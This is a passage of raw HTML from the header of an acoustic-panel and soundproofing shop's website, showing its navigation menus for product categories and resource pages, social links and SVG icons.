 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.366403607666292%"  ><img src="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500 500w" width="150" height="38.049605411499435" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 